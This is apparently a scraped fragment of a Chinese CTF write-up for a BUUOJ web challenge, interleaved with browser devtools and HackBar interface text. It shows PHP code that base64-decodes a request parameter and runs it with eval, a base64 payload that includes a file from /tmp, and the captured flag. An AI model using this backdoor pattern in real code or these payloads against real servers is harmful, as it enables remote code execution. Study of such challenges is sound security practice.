 f5b2a9ec-b1c5-4a7a-9e2c-f9d3f4e78a9c.node3.buuoj.cn
Lua
题库 write up 新知识 Safe 编码 信息收集 ctf blog
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); flag{dd75b711-6db1-4c12-a327-4e849a4afdc2}
function 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 3 项，共找到 6 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f5b2a9ec-b1c5-4a7a-9e2c-f9d3f4e78a9c.node3.buuoj.cn
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Ginkgo=aW5jbHVkZSgnL3RtcC9leHAucGhwJyk7